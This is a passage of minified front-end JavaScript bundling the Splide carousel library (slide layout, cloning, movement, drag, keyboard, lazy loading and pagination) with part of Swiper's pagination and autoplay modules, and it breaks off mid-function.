e=ze(n.slide)[a("right")],i=ze(d)[a("left")];return Ue(e-i)+(t?0:y())}return 0}function y(){const e=p(0);return e&&parseFloat(Te(e.slide,a("marginRight")))||0}return{mount:function(){h(),r(window,"resize load",$t(s.bind(this,ht))),i([ft,ut],h),i(ht,m)},listSize:function(){return ze(d)[a("width")]},slideSize:function(e,t){const n=p(e||0);return n?ze(n.slide)[a("width")]+(t?0:y()):0},sliderSize:function(){return v(e.length-1,!0)-v(-1,!0)},totalSize:v,getPadding:function(e){return parseFloat(Te(c,a(`padding${e?"Right":"Left"}`)))||0}}},Clones:function(e,t,n){const{on:i,emit:r}=zt(e),{Elements:s,Slides:o}=t,{resolve:a}=t.Direction,l=[];let c;function d(){(c=h())&&(!function(t){const i=o.get().slice(),{length:r}=i;if(r){for(;i.length<t;)ue(i,i);ue(i.slice(-t),i.slice(0,t)).forEach((a,c)=>{const d=c<t,p=function(t,i){const r=t.cloneNode(!0);return ge(r,n.classes.clone),r.id=`${e.root.id}-clone${Je(i+1)}`,r}(a.slide,c);d?be(p,i[0].slide):we(s.list,p),ue(l,p),o.register(p,c-t+(d?0:r),a.index)})}}(c),r(ht))}function p(){Le(l),ne(l)}function u(){p(),d()}function f(){c<h()&&r(ut)}function h(){let{clones:t}=n;if(e.is(vn)){if(!t){const i=function(e,t){if(se(t)){const n=Se("div",{style:`width: ${t}; position: absolute;`},e);t=ze(n).width,Le(n)}return t}(s.list,n[a("fixedWidth")]);t=(i&&We(ze(s.track)[a("width")]/i)||n[a("autoWidth")]&&e.length||n.perPage)*(n.drag?(n.flickMaxPages||1)+1:2)}}else t=0;return t}return{mount:function(){d(),i(ut,u),i([ft,ht],f)},destroy:p}},Move:function(e,t,n){const{on:i,emit:r}=zt(e),{slideSize:s,getPadding:o,totalSize:a,listSize:l,sliderSize:c}=t.Layout,{resolve:d,orient:p}=t.Direction,{list:u,track:f}=t.Elements;let h;function m(){k()||(t.Scroll.cancel(),g(e.index),r(gt))}function g(e){w(v(e,!0))}function w(t,n){if(!e.is(yn)){const i=n?t:function(t){if(e.is(vn)){const e=p(t-y()),n=C(!1,t)&&e<0,i=C(!0,t)&&e>0;(n||i)&&(t=b(t,i))}return t}(t);u.style.transform=`translate${d("X")}(${i}px)`,t!==i&&r(st)}}function b(e,t){const n=e-x(t),i=c();return e-=p(i*(We(Ue(n)/i)||1))*(t?1:-1)}function v(t,i){const r=p(a(t-1)-function(e){const{focus:t}=n;return"center"===t?(l()-s(e,!0))/2:+t*s(e)||0}(t));return i?function(t){n.trimSpace&&e.is(bn)&&(t=Xe(t,0,p(c()-l())));return t}(r):r}function y(){const e=d("left");return ze(u)[e]-ze(f)[e]+p(o(!1))}function x(e){return v(e?t.Controller.getEnd():0,!!n.trimSpace)}function k(){return e.state.is(Q)&&n.waitForTransition}function C(e,t){t=oe(t)?y():t;const n=!0!==e&&p(t)<p(x(!1)),i=!1!==e&&p(t)>p(x(!0));return n||i}return{mount:function(){h=t.Transition,i([nt,mt,ft,ut],m)},destroy:function(){_e(u,"style")},move:function(i,s,o,a){if(!k()){const{set:l}=e.state,c=y();i!==s&&(h.cancel(),w(b(c,i>s),!0)),l(Q),r(it,s,o,i),h.start(s,()=>{l(K),r(rt,s,o,i),"move"===n.trimSpace&&i!==o&&c===y()?t.Controller.go(i>o?">":"<",!1,a):a&&a()})}},jump:g,translate:w,shift:b,cancel:function(){w(y()),h.cancel()},toIndex:function(e){const n=t.Slides.get();let i=0,r=1/0;for(let t=0;t<n.length;t++){const s=n[t].index,o=Ue(v(s,!0)-e);if(!(o<=r))break;r=o,i=s}return i},toPosition:v,getPosition:y,getLimit:x,isBusy:k,exceededLimit:C}},Controller:function(e,t,n){const{on:i}=zt(e),{Move:r}=t,{getPosition:s,getLimit:o}=r,{isEnough:a,getLength:l}=t.Slides,c=e.is(vn),d=e.is(bn);let p,u,f,h=n.start||0,m=h;function g(){p=l(!0),u=n.perMove,f=n.perPage,h=Xe(h,0,p-1)}function w(e,n,i,s,o){const a=n?e:E(e);t.Scroll.scroll(n||i?r.toPosition(a,!0):e,s,()=>{S(r.toIndex(r.getPosition())),o&&o()})}function b(e){return y(!1,e)}function v(e){return y(!0,e)}function y(e,t){const n=u||(T()?1:f),i=x(h+n*(e?-1:1),h);return-1!==i||!d||(r=s(),a=o(!e),l=1,Ue(r-a)<l)?t?i:C(i):e?0:k();var r,a,l}function x(e,t,i){if(a()){const r=k();e<0||e>r?e=Ze(0,e,t,!0)||Ze(r,t,e,!0)?A(_(e)):c?u||T()?e:e<0?-(p%f||f):p:n.rewind?e<0?r:0:-1:i||e===t||(e=u?e:A(_(t)+(e<t?-1:1)))}else e=-1;return e}function k(){let e=p-f;return(T()||c&&u)&&(e=p-1),qe(e,0)}function C(e){return c?a()?e%p+(e<0?p:0):-1:e}function A(e){return Xe(T()?e:f*e,0,k())}function _(e){return T()||(e=Ze(e,p-f,p-1)?p-1:e,e=Ve(e/f)),e}function E(e){const t=r.toIndex(e);return d?Xe(t,0,k()):t}function S(e){e!==h&&(m=h,h=e)}function T(){return!oe(n.focus)||n.isNavigation}return{mount:function(){g(),i([ft,ut],g,te-1)},go:function(e,t,i){const s=function(e){let t=h;if(se(e)){const[,n,i]=e.match(/([+\-<>])(\d+)?/)||[];"+"===n||"-"===n?t=x(h+ +`${n}${+i||1}`,h,!0):">"===n?t=i?A(+i):b(!0):"<"===n&&(t=v(!0))}else t=c?e:Xe(e,0,k());return t}(e);if(n.useScroll)w(s,!0,!0,n.speed,i);else{const e=C(s);e>-1&&!r.isBusy()&&(t||e!==h)&&(S(e),r.move(s,e,m,i))}},scroll:w,getNext:b,getPrev:v,getAdjacent:y,getEnd:k,setIndex:S,getIndex:function(e){return e?m:h},toIndex:A,toPage:_,toDest:E,hasFocus:T}},Arrows:function(e,t,n){const{on:i,bind:r,emit:s}=zt(e),{classes:o,i18n:a}=n,{Elements:l,Controller:c}=t;let d,p=l.arrows,u=l.prev,f=l.next;const h={};function m(){if(n.arrows&&(u&&f||(p=Se("div",o.arrows),u=g(!0),f=g(!1),d=!0,we(p,[u,f]),be(p,xe("slider"===n.arrows&&l.slider||e.root)))),u&&f)if(h.prev)Pe(p,!1===n.arrows?"none":"");else{const{id:e}=l.track;Ee(u,pn,e),Ee(f,pn,e),h.prev=u,h.next=f,function(){const{go:e}=c;i([nt,rt,ft,ut,xt],w),r(f,"click",()=>{e(">",!0)}),r(u,"click",()=>{e("<",!0)})}(),s(Ct,u,f)}}function g(e){return $e(`<button class="${o.arrow} ${e?o.prev:o.next}" type="button"><svg xmlns="${kn}" viewBox="0 0 ${An} ${An}" width="${An}" height="${An}"><path d="${n.arrowPath||Cn}" />`)}function w(){const t=e.index,n=c.getPrev(),i=c.getNext(),r=n>-1&&t<n?a.last:a.prev,o=i>-1&&t>i?a.first:a.next;u.disabled=n<0,f.disabled=i<0,Ee(u,fn,r),Ee(f,fn,o),s(At,u,f,n,i)}return{arrows:h,mount:function(){m(),i(ft,m)},destroy:function(){d?Le(p):(_e(u,wn),_e(f,wn))}}},Autoplay:function(e,t,n){const{on:i,bind:r,emit:s}=zt(e),o=Lt(n.interval,e.go.bind(e,">"),(function(e){const{bar:t}=l;t&&Te(t,"width",`${100*e}%`),s(Pt,e)})),{isPaused:a}=o,{Elements:l}=t;let c,d,p;function u(e){const t=e?"pause":"play",i=l[t];i&&(Ee(i,pn,l.track.id),Ee(i,fn,n.i18n[t]),r(i,"click",e?h:f))}function f(){a()&&t.Slides.isEnough()&&(o.start(!n.resetProgress),d=c=p=!1,s(Tt))}function h(e=!0){a()||(o.pause(),s(Ot)),p=e}function m(){p||(c||d?h(!1):f())}function g(){const i=t.Slides.getAt(e.index);o.set(i&&+Oe(i.slide,_n)||n.interval)}return{mount:function(){const{autoplay:e}=n;e&&(u(!0),u(!1),function(){const{root:e}=l;n.pauseOnHover&&r(e,"mouseenter mouseleave",e=>{c="mouseenter"===e.type,m()});n.pauseOnFocus&&r(e,"focusin focusout",e=>{d="focusin"===e.type,m()});i([it,yt,ut],o.rewind),i(it,g)}(),"pause"!==e&&f())},destroy:o.cancel,play:f,pause:h,isPaused:a}},Cover:function(e,t,n){const{on:i}=zt(e);function r(e){t.Slides.forEach(t=>{const n=xe(t.container||t.slide,"img");n&&n.src&&s(e,n,t)})}function s(e,t,n){n.style("background",e?`center/cover no-repeat url("${t.src}")`:"",!0),Pe(t,e?"none":"")}return{mount:function(){n.cover&&(i(Mt,(e,t)=>{s(!0,e,t)}),i([nt,ft,ut],r.bind(null,!0)))},destroy:function(){r(!1)}}},Scroll:function(e,t,n){const{on:i,emit:r}=zt(e),{Move:s}=t,{getPosition:o,getLimit:a,exceededLimit:l}=s;let c,d;function p(t,i,h,m){const g=o();let w=1;var b;i=i||(b=Ue(t-g),qe(b/Pn,On)),d=h,f(),c=Lt(i,u,i=>{const r=o(),c=(g+(t-g)*function(e){const{easingFunc:t}=n;return t?t(e):1-Math.pow(1-e,4)}(i)-o())*w;s.translate(r+c),e.is(bn)&&!m&&l()&&(w*=Tn,Ue(c)<En&&function(e){p(a(!e),Sn,null,!0)}(l(!1)))},1),r(yt),c.start()}function u(){const t=o(),n=s.toIndex(t);Ze(n,0,e.length-1)||s.translate(s.shift(t,n>0),!0),d&&d(),r(xt)}function f(){c&&c.cancel()}function h(){c&&!c.isPaused()&&(f(),u())}return{mount:function(){i(it,f),i([ft,ut],h)},destroy:f,scroll:p,cancel:h}},Drag:function(e,t,n){const{on:i,emit:r,bind:s,unbind:o}=zt(e),{Move:a,Scroll:l,Controller:c}=t,{track:d}=t.Elements,{resolve:p,orient:u}=t.Direction,{getPosition:f,exceededLimit:h}=a;let m,g,w,b,v,y,x,k,C,A=!1;function _(){const{drag:e}=n;j(!e),v="free"===e}function E(e){if(!k){const{noDrag:t}=n,i=$(e),r=!t||!ve(e.target,t);x=!1,!r||!i&&e.button||(a.isBusy()?je(e,!0):(C=i?d:window,w=null,b=null,s(C,jn,S,Mn),s(C,Bn,T,Mn),a.cancel(),l.cancel(),P(e)))}}function S(t){if(b||r(wt),b=t,t.cancelable){const i=z(t)-z(g);if(y){a.translate(m+function(t){return t/(A&&e.is(bn)?zn:1)}(i));const n=L(t)-L(g)>Ln,s=A!==(A=h());(n||s)&&P(t),r(bt),x=!0,je(t)}else{let{dragMinThreshold:e}=n;e=ie(e)?e:{mouse:0,touch:+e||10},y=Ue(i)>($(t)?e.touch:e.mouse),M()&&je(t)}}}function T(i){o(C,jn,S),o(C,Bn,T);const{index:s}=e;if(b){if(y||i.cancelable&&M()){const r=function(t){if(e.is(vn)||!A){const e=g===b&&w||g,n=z(b)-z(e),i=L(t)-L(e),r=L(t)-L(b)<Ln;if(i&&r)return n/i}return 0}(i),o=function(e){return f()+Ke(e)*Ye(Ue(e)*(n.flickPower||600),v?1/0:t.Layout.listSize()*(n.flickMaxPages||1))}(r);v?c.scroll(o):e.is(yn)?c.go(s+u(Ke(r))):c.go(c.toDest(o),!0),je(i)}r(vt)}else v||f()===a.toPosition(s)||c.go(s,!0);y=!1}function P(e){w=g,g=e,m=f()}function O(e){!k&&x&&je(e,!0)}function M(){return Ue(z(b)-z(g))>Ue(z(b,!0)-z(g,!0))}function z(e,t){return($(e)?e.touches[0]:e)[`page${p(t?"Y":"X")}`]}function L(e){return e.timeStamp}function $(e){return"undefined"!=typeof TouchEvent&&e instanceof TouchEvent}function j(e){k=e}return{mount:function(){s(d,jn,Re,Mn),s(d,Bn,Re,Mn),s(d,$n,E,Mn),s(d,"click",O,{capture:!0}),s(d,"dragstart",je),i([nt,ft],_)},disable:j,isDragging:function(){return y}}},Keyboard:function(e,t,n){const{on:i,bind:r,unbind:s}=zt(e),{root:o}=e,{resolve:a}=t.Direction;let l,c;function d(){const{keyboard:e}=n;e&&("focused"===e?(l=o,Ee(o,mn,0)):l=window,r(l,Dn,h))}function p(){s(l,Dn),le(l)&&_e(l,mn)}function u(){const e=c;c=!0,Fe(()=>{c=e})}function f(){p(),d()}function h(t){if(!c){const{key:n}=t,i=pe(In,n)?`Arrow${n}`:n;i===a("ArrowLeft")?e.go("<"):i===a("ArrowRight")&&e.go(">")}}return{mount:function(){d(),i(ft,f),i(it,u)},destroy:p,disable:function(e){c=e}}},LazyLoad:function(e,t,n){const{on:i,off:r,bind:s,emit:o}=zt(e),a="sequential"===n.lazyLoad;let l=[],c=0;function d(){u(),p()}function p(){t.Slides.forEach(e=>{Ie(e.slide,Fn).forEach(t=>{const i=Oe(t,Nn),r=Oe(t,Gn);if(i!==t.src||r!==t.srcset){const s=n.classes.spinner,o=t.parentElement,a=xe(o,`.${s}`)||Se("span",s,o);Ee(a,dn,"presentation"),l.push({_img:t,_Slide:e,src:i,srcset:r,_spinner:a}),!t.src&&Pe(t,"none")}})}),a&&m()}function u(){c=0,l=[]}function f(){(l=l.filter(t=>{const i=n.perPage*((n.preloadPages||1)+1)-1;return!t._Slide.isWithin(e.index,i)||h(t)})).length||r(rt)}function h(e){const{_img:t}=e;ge(e._Slide.slide,an),s(t,"load error",t=>{!function(e,t){const{_Slide:n}=e;De(n.slide,an),t||(Le(e._spinner),Pe(e._img,""),o(Mt,e._img,n),o(ht));a&&m()}(e,"error"===t.type)}),["src","srcset"].forEach(n=>{e[n]&&(Ee(t,n,e[n]),_e(t,"src"===n?Nn:Gn))})}function m(){c<l.length&&h(l[c++])}return{mount:function(){n.lazyLoad&&(p(),i(ut,d),a||i([nt,ut,rt,xt],f))},destroy:u}},Pagination:function(e,t,n){const{on:i,emit:r,bind:s,unbind:o}=zt(e),{Slides:a,Elements:l,Controller:c}=t,{hasFocus:d,getIndex:p}=c,u=[];let f;function h(){m(),n.pagination&&a.isEnough()&&(!function(){const{length:t}=e,{classes:i,i18n:r,perPage:o}=n,c="slider"===n.pagination&&l.slider||l.root,p=d()?t:We(t/o);f=Se("ul",i.pagination,c);for(let e=0;e<p;e++){const t=Se("li",null,f),n=Se("button",{class:i.page,type:"button"},t),l=a.getIn(e).map(e=>e.slide.id),c=!d()&&o>1?r.pageX:r.slideX;s(n,"click",g.bind(null,e)),Ee(n,pn,l.join(" ")),Ee(n,fn,Qe(c,e+1)),u.push({li:t,button:n,page:e})}}(),r(_t,{list:f,items:u},w(e.index)),b())}function m(){f&&(Le(f),u.forEach(e=>{o(e.button,"click")}),ne(u),f=null)}function g(e){c.go(`>${e}`,!0,()=>{const t=a.getAt(c.toIndex(e));t&&function(e){e.setActive&&e.setActive()||e.focus({preventScroll:!0})}(t.slide)})}function w(e){return u[c.toPage(e)]}function b(){const e=w(p(!0)),t=w(p());e&&(De(e.button,nn),_e(e.button,un)),t&&(ge(t.button,nn),Ee(t.button,un,!0)),r(Et,{list:f,items:u},e,t)}return{items:u,mount:function(){h(),i([ft,ut],h),i([it,xt],b)},destroy:m,getAt:w,update:b}},Sync:function(e,t,n){const{list:i}=t.Elements,r=[];function s(){e.splides.forEach(t=>{!t.isParent&&function(t){[e,t].forEach(n=>{const i=zt(n),s=n===e?t:e;i.on(it,(e,t,n)=>{s.go(s.is(vn)?n:e)}),r.push(i)})}(t.splide)}),n.isNavigation&&function(){const t=zt(e),{on:n}=t;n(ot,l),n(pt,c),n([nt,ft],a),Ee(i,dn,"menu"),r.push(t),t.emit(St,e.splides)}()}function o(){_e(i,wn),r.forEach(e=>{e.destroy()}),ne(r)}function a(){Ee(i,gn,n.direction!==Bt?"horizontal":null)}function l(t){e.go(t.index)}function c(e,t){pe(Rn,t.key)&&(l(e),je(t))}return{mount:s,destroy:o,remount:function(){o(),s()}}},Wheel:function(e,t,n){const{bind:i}=zt(e);function r(i){if(i.cancelable){const{deltaY:r}=i;if(r){const s=r<0;e.go(s?"<":">"),function(i){return!n.releaseWheel||e.state.is(Q)||-1!==t.Controller.getAdjacent(i)}(s)&&je(i)}}}return{mount:function(){n.wheel&&i(t.Elements.track,"wheel",r,Mn)}}}});const Yn={type:"slide",speed:400,waitForTransition:!0,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,keyboard:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",slideFocus:!0,trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",classes:cn,i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay"}};function qn(e,t,n){const{on:i}=zt(e);return{mount:function(){i([nt,ut],()=>{Fe(()=>{t.Slides.style("transition",`opacity ${n.speed}ms ${n.easing}`)})})},start:function(e,n){const{track:i}=t.Elements;Te(i,"height",Ne(ze(i).height)),Fe(()=>{n(),Te(i,"height","")})},cancel:Re}}function Vn(e,t,n){const{bind:i}=zt(e),{Move:r,Controller:s}=t,{list:o}=t.Elements;let a;function l(){c("")}function c(e){Te(o,"transition",e)}return{mount:function(){i(o,"transitionend",e=>{e.target===o&&a&&(l(),a())})},start:function(t,i){const o=r.toPosition(t,!0),l=r.getPosition(),d=function(t){const{rewindSpeed:i}=n;if(e.is(bn)&&i){const e=s.getIndex(!0),n=s.getEnd();if(0===e&&t>=n||e>=n&&0===t)return i}return n.speed}(t);Ue(o-l)>=1&&d>=1?(c(`transform ${d}ms ${n.easing}`),r.translate(o,!0),a=i):(r.jump(t),i())},cancel:l}}const Wn=class{constructor(e,t){this.event=function(){let e={};function t(t,i){n(t,(t,n)=>{const r=e[t];e[t]=r&&r.filter(e=>e._key?e._key!==i:i||e._namespace!==n)})}function n(e,t){ce(e).join(" ").split(" ").forEach(e=>{const n=e.split(".");t(n[0],n[1])})}return{on:function(t,i,r,s=te){n(t,(t,n)=>{e[t]=e[t]||[],ue(e[t],{_event:t,_callback:i,_namespace:n,_priority:s,_key:r}).sort((e,t)=>e._priority-t._priority)})},off:t,offBy:function(n){ke(e,(e,i)=>{t(i,n)})},emit:function(t){(e[t]||[]).forEach(e=>{e._callback.apply(e,he(arguments,1))})},destroy:function(){e={}}}}(),this.Components={},this.state=function(e){let t=e;return{set:function(e){t=e},is:function(e){return pe(ce(e),t)}}}(1),this.splides=[],this._options={},this._Extensions={};const n=se(e)?Be(document,e):e;Ge(n,`${n} is invalid.`),this.root=n,Ae(Yn,Wn.defaults),Ae(Ae(this._options,Yn),t||{})}mount(e,t){const{state:n,Components:i}=this;return Ge(n.is([1,J]),"Already mounted!"),n.set(1),this._Components=i,this._Transition=t||this._Transition||(this.is(yn)?qn:Vn),this._Extensions=e||this._Extensions,ke(Ce({},Hn,this._Extensions,{Transition:this._Transition}),(e,t)=>{const n=e(this,i,this._options);i[t]=n,n.setup&&n.setup()}),ke(i,e=>{e.mount&&e.mount()}),this.emit(nt),ge(this.root,"is-initialized"),n.set(K),this.emit("ready"),this}sync(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(K)&&(this._Components.Sync.remount(),e.Components.Sync.remount()),this}go(e){return this._Components.Controller.go(e),this}on(e,t){return this.event.on(e,t,null,20),this}off(e){return this.event.off(e),this}emit(e){return this.event.emit(e,...he(arguments,1)),this}add(e,t){return this._Components.Slides.add(e,t),this}remove(e){return this._Components.Slides.remove(e),this}is(e){return this._options.type===e}refresh(){return this.emit(ut),this}destroy(e=!0){const{event:t,state:n}=this;return n.is(1)?t.on("ready",this.destroy.bind(this,e),this):(ke(this._Components,t=>{t.destroy&&t.destroy(e)},!0),t.emit(kt),t.destroy(),e&&ne(this.splides),n.set(J)),this}get options(){return this._options}set options(e){const{_options:t}=this;Ae(t,e),this.state.is(1)||this.emit(ft,t)}get length(){return this._Components.Slides.getLength(!0)}get index(){return this._Components.Controller.getIndex()}};let Un=Wn;Un.defaults={},Un.STATES=ee;n("yJ04");var Zn=n("PSD3"),Xn=n.n(Zn);V.use([function({swiper:e,extendParams:t,on:n,emit:i}){const r="swiper-pagination";let s;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`}}),e.pagination={el:null,$el:null,bullets:[]};let o=0;function a(){return!e.params.pagination.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length}function l(t,n){const{bulletActiveClass:i}=e.params.pagination;t[n]().addClass(`${i}-${n}`)[n]().addClass(`${i}-${n}-${n}`)}function c(){const t=e.rtl,n=e.params.pagination;if(a())return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,c=e.pagination.$el;let d;const p=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((d=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>r-1-2*e.loopedSlides&&(d-=r-2*e.loopedSlides),d>p-1&&(d-=p),d<0&&"bullets"!==e.params.paginationType&&(d=p+d)):d=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const i=e.pagination.bullets;let r,a,p;if(n.dynamicBullets&&(s=i.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),c.css(e.isHorizontal()?"width":"height",`${s*(n.dynamicMainBullets+4)}px`),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&((o+=d-e.previousIndex)>n.dynamicMainBullets-1?o=n.dynamicMainBullets-1:o<0&&(o=0)),p=((a=(r=d-o)+(Math.min(i.length,n.dynamicMainBullets)-1))+r)/2),i.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${n.bulletActiveClass}${e}`).join(" ")),c.length>1)i.each(e=>{const t=g(e),i=t.index();i===d&&t.addClass(n.bulletActiveClass),n.dynamicBullets&&(i>=r&&i<=a&&t.addClass(`${n.bulletActiveClass}-main`),i===r&&l(t,"prev"),i===a&&l(t,"next"))});else{const t=i.eq(d),s=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=i.eq(r),o=i.eq(a);for(let e=r;e<=a;e+=1)i.eq(e).addClass(`${n.bulletActiveClass}-main`);if(e.params.loop)if(s>=i.length-n.dynamicMainBullets){for(let e=n.dynamicMainBullets;e>=0;e-=1)i.eq(i.length-e).addClass(`${n.bulletActiveClass}-main`);i.eq(i.length-n.dynamicMainBullets-1).addClass(`${n.bulletActiveClass}-prev`)}else l(t,"prev"),l(o,"next");else l(t,"prev"),l(o,"next")}}if(n.dynamicBullets){const r=Math.min(i.length,n.dynamicMainBullets+4),o=(s*r-s)/2-p*s,a=t?"right":"left";i.css(e.isHorizontal()?a:"top",`${o}px`)}}if("fraction"===n.type&&(c.find(U(n.currentClass)).text(n.formatFractionCurrent(d+1)),c.find(U(n.totalClass)).text(n.formatFractionTotal(p))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const i=(d+1)/p;let r=1,s=1;"horizontal"===t?r=i:s=i,c.find(U(n.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${r}) scaleY(${s})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(c.html(n.renderCustom(e,d+1,p)),i("paginationRender",c[0])):i("paginationUpdate",c[0]),e.params.watchOverflow&&e.enabled&&c[e.isLocked?"addClass":"removeClass"](n.lockClass)}function d(){const t=e.params.pagination;if(a())return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let s="";if("bullets"===t.type){let i=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&!e.params.loop&&i>n&&(i=n);for(let n=0;n<i;n+=1)t.renderBullet?s+=t.renderBullet.call(e,n,t.bulletClass):s+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(s),e.pagination.bullets=r.find(U(t.bulletClass))}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span>`+" / "+`<span class="${t.totalClass}"></span>`,r.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(s)),"custom"!==t.type&&i("paginationRender",e.pagination.$el[0])}function p(){e.params.pagination=W(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let n=g(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&(n=e.$el.find(t.el)).length>1&&(n=n.filter(t=>g(t).parents(".swiper")[0]===e.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),n.addClass(t.modifierClass+e.params.direction),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),o=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click",U(t.bulletClass),(function(t){t.preventDefault();let n=g(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),Object.assign(e.pagination,{$el:n,el:n[0]}),e.enabled||n.addClass(t.lockClass))}function u(){const t=e.params.pagination;if(a())return;const n=e.pagination.$el;n.removeClass(t.hiddenClass),n.removeClass(t.modifierClass+t.type),n.removeClass(t.modifierClass+e.params.direction),e.pagination.bullets&&e.pagination.bullets.removeClass&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&n.off("click",U(t.bulletClass))}n("init",()=>{p(),d(),c()}),n("activeIndexChange",()=>{e.params.loop?c():void 0===e.snapIndex&&c()}),n("snapIndexChange",()=>{e.params.loop||c()}),n("slidesLengthChange",()=>{e.params.loop&&(d(),c())}),n("snapGridLengthChange",()=>{e.params.loop||(d(),c())}),n("destroy",()=>{u()}),n("enable disable",()=>{const{$el:t}=e.pagination;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)}),n("lock unlock",()=>{c()}),n("click",(t,n)=>{const r=n.target,{$el:s}=e.pagination;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&s.length>0&&!g(r).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&r===e.navigation.nextEl||e.navigation.prevEl&&r===e.navigation.prevEl))return;const t=s.hasClass(e.params.pagination.hiddenClass);i(!0===t?"paginationShow":"paginationHide"),s.toggleClass(e.params.pagination.hiddenClass)}}),Object.assign(e.pagination,{render:d,update:c,init:p,destroy:u})},function({swiper:e,extendParams:t,on:n,emit:i}){let r;function s(){const t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(r),r=w(()=>{let t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),i("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?l():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),i("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),i("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),i("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?l():(t=e.slideTo(0,e.params.speed,!0,!0),i("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),i("autoplay")),e.params.cssMode&&e.autoplay.running?s():!1===t&&s()},n)}function a(){return void 0===r&&(!e.autoplay.running&&(e.autoplay.running=!0,i("autoplayStart"),s(),!0))}function l(){return!!e.autoplay.running&&(void 0!==r&&(r&&(clearTimeout(r),r=void 0),e.autoplay.running=!1,i("autoplayStop"),!0))}function c(t){e.autoplay.running&&(e.autoplay.paused||(r&&clearTimeout(r),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].addEventListener(t,p)}):(e.autoplay.paused=!1,s())))}function d(){const t=o();"hidden"===t.visibilityState&&e.autoplay.running&&c(),"visible"===t.visibilityState&&e.autoplay.paused&&(s(),e.autoplay.paused=!1)}function p(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].removeEventListener(t,p)}),e.autoplay.paused=!1,e.autoplay.running?s():l())}function u(){e.params.autoplay.disableOnInteraction?l():c(),["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].removeEventListener(t,p)})}function 